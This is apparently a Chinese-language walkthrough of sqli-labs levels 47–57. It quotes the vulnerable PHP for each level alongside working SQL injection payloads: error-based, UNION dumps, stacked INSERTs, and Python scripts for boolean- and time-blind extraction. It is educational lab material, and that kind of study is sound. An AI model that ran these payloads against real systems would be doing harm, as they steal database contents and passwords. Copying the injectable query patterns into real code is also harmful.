$id=$_GET['sort']; if(isset($id)) { //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'SORT:'.$id."\n"); fclose($fp); $sql = "SELECT * FROM users ORDER BY '$id'"; $result = mysql_query($sql); if ($result) { ?> <center> <font color= "#00FF00" size="4"> <table border=1'> <tr> <th> ID </th> <th> USERNAME </th> <th> PASSWORD </th> </tr> </font> </font> <?php while ($row = mysql_fetch_assoc($result)) { echo '<font color= "#00FF11" size="3">'; echo "<tr>"; echo "<td>".$row['id']."</td>"; echo "<td>".$row['username']."</td>"; echo "<td>".$row['password']."</td>"; echo "</tr>"; echo "</font>"; } echo "</table>"; } else { echo '<font color= "#FFFF00">'; print_r(mysql_error()); echo "</font>"; } }
这一关把数字型改成了字符型,只能使用时间盲注和报错注入
报错注入
1'and (updatexml(1,concat(0x7e,(SELECT(database())),0x7e),1))--+
Less-48
$id=$_GET['sort']; if(isset($id)) { //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'SORT:'.$id."\n"); fclose($fp); $sql = "SELECT * FROM users ORDER BY $id"; $result = mysql_query($sql); if ($result) { ?> <center> <font color= "#00FF00" size="4"> <table border=1'> <tr> <th> ID </th> <th> USERNAME </th> <th> PASSWORD </th> </tr> </font> </font> <?php while ($row = mysql_fetch_assoc($result)) { echo '<font color= "#00FF11" size="3">'; echo "<tr>"; echo "<td>".$row['id']."</td>"; echo "<td>".$row['username']."</td>"; echo "<td>".$row['password']."</td>"; echo "</tr>"; echo "</font>"; } echo "</table>"; } }
这个用的是数字型,只是把报错隐藏了,不能使用报错注入,可以使用布尔盲注
import requests url = "http://192.168.0.132:86/Less-48/?sort=%s"flag = '' def payload(i, j): # 数据库名字 sql = "rand(ascii(substr(database(),%d,1))>%d)"%(i,j) # 表名 #sql = "1')) and ascii(substr((select group_concat(table_name) from information_schema.columns where table_schema=database()),%d,1))>%d--+"%(i,j) # 列名 #sql = "1')) and ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database()),%d,1))>%d--+"%(i,j) # 查询flag #sql = "1')) and ascii(substr((select password from users),%d,1))>%d--+"%(i,j) #r = requests.post(url, data) r = requests.request('GET', url % sql) # print (r.url) if "<font color= \"#00FF11\" size=\"3\"><tr><td>11</td><td>admin3</td><td>admin3</td></tr></font><font color= \"#00FF11\" size=\"3\"><tr><td>5</td><td>stupid</td><td>stupidity</td>" in r.text: res = 1 else: res = 0 return res def exp(): global flag for i in range(1, 10000): low = 31 high = 127 while low <= high: mid = (low + high) // 2 res = payload(i, mid) if res: low = mid + 1 else: high = mid - 1 f = int((low + high + 1)) // 2 if (f == 127 or f == 31): break # print (f) flag += chr(f) print(flag) exp()

Less-49
$id=$_GET['sort']; if(isset($id)) { //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'SORT:'.$id."\n"); fclose($fp); $sql = "SELECT * FROM users ORDER BY '$id'"; $result = mysql_query($sql); if ($result) { ?> <center> <font color= "#00FF00" size="4"> <table border=1'> <tr> <th> ID </th> <th> USERNAME </th> <th> PASSWORD </th> </tr> </font> </font> <?php while ($row = mysql_fetch_assoc($result)) { echo '<font color= "#00FF11" size="3">'; echo "<tr>"; echo "<td>".$row['id']."</td>"; echo "<td>".$row['username']."</td>"; echo "<td>".$row['password']."</td>"; echo "</tr>"; echo "</font>"; } echo "</table>"; } }
这关用的是字符型,没有报错显示,只能使用时间盲注
import requestsimport timeurl = "http://192.168.0.132:86/Less-49/?sort=%s"flag = '' def payload(i, j): startTime=time.time() # 数据库名字 sql = "1'and if(ascii(substr(database(),%d,1))>%d,sleep(5),-1)-- "%(i,j) # 表名 #sql = "id = if(ascii(substr((select group_concat(table_name) from information_schema.columns where table_schema=database()),%d,1))>%d,sleep(5),-1)%%23"%(i,j) # 列名 #sql = "id = if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database()),%d,1))>%d,sleep(5),-1)%%23"%(i,j) # 查询flag #sql = "id = if(ascii(substr((select password from users),%d,1))>%d,sleep(5),-1)%%23"%(i,j) try: r = requests.get(url % sql, timeout=10) except: pass # print (r.url) if time.time()-startTime>5: res = 1 else: res = 0 return res def exp(): global flag for i in range(1, 10000): low = 31 high = 127 while low <= high: mid = (low + high) // 2 res = payload(i, mid) if res: low = mid + 1 else: high = mid - 1 f = int((low + high + 1)) // 2 if (f == 127 or f == 31): break # print (f) flag += chr(f) print(flag) exp()
Less-50
$id=$_GET['sort']; if(isset($id)){ //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'SORT:'.$id."\n"); fclose($fp); $sql="SELECT * FROM users ORDER BY $id"; /* execute multi query */ if (mysqli_multi_query($con1, $sql)) { ?> <center> <font color= "#00FF00" size="4"> <table border=1'> <tr> <th> ID </th> <th> USERNAME </th> <th> PASSWORD </th> </tr> </font> </font> <?php /* store first result set */ if ($result = mysqli_store_result($con1)) { while($row = mysqli_fetch_row($result)) { echo '<font color= "#00FF11" size="3">'; echo "<tr>"; echo "<td>"; printf("%s", $row[0]); echo "</td>"; echo "<td>"; printf("%s", $row[1]); echo "</td>"; echo "<td>"; printf("%s", $row[2]); echo "</td>"; echo "</tr>"; echo "</font>"; } } echo "</table>"; } else { echo '<font color= "#FFFF00">'; print_r(mysqli_error($con1)); echo "</font>"; }}
从这开始,使用堆叠注入,这里是数字型不需要绕过
1;insert into users values('50','laotun','123456')

Less-51
$id=$_GET['sort']; if(isset($id)){ //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'SORT:'.$id."\n"); fclose($fp); $sql="SELECT * FROM users ORDER BY '$id'"; /* execute multi query */ if (mysqli_multi_query($con1, $sql)) { ?> <center> <font color= "#00FF00" size="4"> <table border=1'> <tr> <th> ID </th> <th> USERNAME </th> <th> PASSWORD </th> </tr> </font> </font> <?php /* store first result set */ if ($result = mysqli_store_result($con1)) { while($row = mysqli_fetch_row($result)) { echo '<font color= "#00FF11" size="3">'; echo "<tr>"; echo "<td>"; printf("%s", $row[0]); echo "</td>"; echo "<td>"; printf("%s", $row[1]); echo "</td>"; echo "<td>"; printf("%s", $row[2]); echo "</td>"; echo "</tr>"; echo "</font>"; } } echo "</table>"; } else { echo '<font color= "#FFFF00">'; print_r(mysqli_error($con1)); echo "</font>"; }}
这一关相比于上一关使用是字符型,需要绕过单引号
1';insert into users values('51','laotun','123456')--+

Less-52
$id=$_GET['sort']; if(isset($id)){ //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'SORT:'.$id."\n"); fclose($fp); $sql="SELECT * FROM users ORDER BY $id"; /* execute multi query */ if (mysqli_multi_query($con1, $sql)) { ?> <center> <font color= "#00FF00" size="4"> <table border=1'> <tr> <th> ID </th> <th> USERNAME </th> <th> PASSWORD </th> </tr> </font> </font> <?php /* store first result set */ if ($result = mysqli_store_result($con1)) { while($row = mysqli_fetch_row($result)) { echo '<font color= "#00FF11" size="3">'; echo "<tr>"; echo "<td>"; printf("%s", $row[0]); echo "</td>"; echo "<td>"; printf("%s", $row[1]); echo "</td>"; echo "<td>"; printf("%s", $row[2]); echo "</td>"; echo "</tr>"; echo "</font>"; } } echo "</table>"; }}
这里和Less-50一样的,只是不显示报错,使用堆叠注入,payload一样的
1;insert into users values('52','laotun','123456')

Less-53
$id=$_GET['sort']; if(isset($id)){ //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'SORT:'.$id."\n"); fclose($fp); $sql="SELECT * FROM users ORDER BY '$id'"; /* execute multi query */ if (mysqli_multi_query($con1, $sql)) { ?> <center> <font color= "#00FF00" size="4"> <table border=1'> <tr> <th> ID </th> <th> USERNAME </th> <th> PASSWORD </th> </tr> </font> </font> <?php /* store first result set */ if ($result = mysqli_store_result($con1)) { while($row = mysqli_fetch_row($result)) { echo '<font color= "#00FF11" size="3">'; echo "<tr>"; echo "<td>"; printf("%s", $row[0]); echo "</td>"; echo "<td>"; printf("%s", $row[1]); echo "</td>"; echo "<td>"; printf("%s", $row[2]); echo "</td>"; echo "</tr>"; echo "</font>"; } } echo "</table>"; }}
这关就是相比于上一关变成了字符型,绕过即可
1';insert into users values('53','laotun','123456')--+

Less-54
if(isset($_GET['id'])) { $id=$_GET['id']; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'ID:'.$id."\n"); fclose($fp); //update the counter in database next_tryy(); //Display attempts on screen. $tryyy = view_attempts(); echo "You have made : ". $tryyy ." of $times attempts"; echo "<br><br><br>\n"; //Reset the Database if you exceed allowed attempts. if($tryyy >= ($times+1)) { setcookie('challenge', ' ', time() - 3600000); echo "<font size=4>You have exceeded maximum allowed attempts, Hence Challenge Has Been Reset </font><br>\n"; echo "Redirecting you to challenge page..........\n"; header( "refresh:3;url=../sql-connections/setup-db-challenge.php?id=$pag" ); echo "<br>\n"; } // Querry DB to get the correct output $sql="SELECT * FROM security.users WHERE id='$id' LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result); if($row) { echo '<font color= "#00FFFF">'; echo 'Your Login name:'. $row['username']; echo "<br>"; echo 'Your Password:' .$row['password']; echo "</font>"; } else { echo '<font color= "#FFFF00">'; //print_r(mysql_error()); echo "</font>"; } }
这里提示的是只能进行10次尝试,10次内获取数据库数据,然后提交即可通过
这里没有过滤,且是字符型,进行单引号闭合,然后直接爆表
20'union select 1,group_concat(table_name),3 from information_schema.columns where table_schema=database()--+

doejyhjijk,doejyhjijk,doejyhjijk,doejyhjijk
id,sessid,secret_SCJK,tryy
爆列20'union select 1,group_concat(column_name),3 from information_schema.columns where table_schema=database()--+

查询数据20'union select 1,secret_SCJK,3 from doejyhjijk--+

提交即可
Less-55
if(isset($_GET['id'])) { $id=$_GET['id']; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'ID:'.$id."\n"); fclose($fp); //update the counter in database next_tryy(); //Display attempts on screen. $tryyy = view_attempts(); echo "You have made : ". $tryyy ." of $times attempts"; echo "<br><br><br>\n"; //Reset the Database if you exceed allowed attempts. if($tryyy >=($times+1)) { setcookie('challenge', ' ', time() - 3600000); echo "<font size=4>You have exceeded maximum allowed attempts, Hence Challenge Has Been Reset </font><br>\n"; echo "Redirecting you to challenge page..........\n"; echo "<br>\n"; header( "refresh:4;url=../sql-connections/setup-db-challenge.php?id=$pag" ); } // Querry DB to get the correct output $sql="SELECT * FROM security.users WHERE id=($id) LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result); if($row) { echo '<font color= "#00FFFF">'; echo 'Your Login name:'. $row['username']; echo "<br>"; echo 'Your Password:' .$row['password']; echo "</font>"; } else { echo '<font color= "#FFFF00">';// print_r(mysql_error()); echo "</font>"; } }
这一关与Less-54是一样的,只是这关是用括号包裹了起来,直接绕过
爆表20)union select 1,group_concat(table_name),3 from information_schema.columns where table_schema=database()--+
爆列20)union select 1,group_concat(column_name),3 from information_schema.columns where table_schema=database()--+

查询key20)union select 1, secret_U0PJ,3 from 1etlst22aa--+
Less-56
if(isset($_GET['id'])) { $id=$_GET['id']; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'ID:'.$id."\n"); fclose($fp); //update the counter in database next_tryy(); //Display attempts on screen. $tryyy = view_attempts(); echo "You have made : ". $tryyy ." of $times attempts"; echo "<br><br><br>\n"; //Reset the Database if you exceed allowed attempts. if($tryyy >=($times+1)) { setcookie('challenge', ' ', time() - 3600000); echo "<font size=4>You have exceeded maximum allowed attempts, Hence Challenge Has Been Reset </font><br>\n"; echo "Redirecting you to challenge page..........\n"; header( "refresh:3;url=../sql-connections/setup-db-challenge.php?id=$pag" ); echo "<br>\n"; } // Querry DB to get the correct output $sql="SELECT * FROM security.users WHERE id=('$id') LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result); if($row) { echo '<font color= "#00FFFF">'; echo 'Your Login name:'. $row['username']; echo "<br>"; echo 'Your Password:' .$row['password']; echo "</font>"; } else { echo '<font color= "#FFFF00">';// print_r(mysql_error()); echo "</font>"; } }
这关是在上一关的基础上,在括号里加了单引号,')即可绕过
爆表20')union select 1,group_concat(table_name),3 from information_schema.columns where table_schema=database()--+

爆列20')union select 1,group_concat(column_name),3 from information_schema.columns where table_schema=database()--+

查询key20')union select 1,group_concat(secret_6E9J),3 from pfn2gwm7ps--+

Less-57
if(isset($_GET['id'])) { $id=$_GET['id']; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'ID:'.$id."\n"); fclose($fp); //update the counter in database next_tryy(); //Display attempts on screen. $tryyy = view_attempts(); echo "You have made : ". $tryyy ." of $times attempts"; echo "<br><br><br>\n"; //Reset the Database if you exceed allowed attempts. if($tryyy >=($times+1)) { setcookie('challenge', ' ', time() - 3600000); echo "<font size=4>You have exceeded maximum allowed attempts, Hence Challenge Has Been Reset </font><br>\n"; echo "Redirecting you to challenge page..........\n"; header( "refresh:3;url=../sql-connections/setup-db-challenge.php?id=$pag" ); echo "<br>\n"; } $id= '"'.$id.'"'; // Querry DB to get the correct output $sql="SELECT * FROM security.users WHERE id=$id LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result); if($row) { echo '<font color= "#00FFFF">'; echo 'Your Login name:'. $row['username']; echo "<br>"; echo 'Your Password:' .$row['password']; echo "</font>"; } else { echo '<font color= "#FFFF00">';// print_r(mysql_error()); echo "</font>"; } }
查看代码可以看到这里用的是""把id包裹起来了,进行闭合就行了
由于可以显示两列,可以一列爆表,一列爆表
payload20"union select 1,group_concat(table_name),group_concat(column_name) from information_schema.columns where table_schema=database()--+
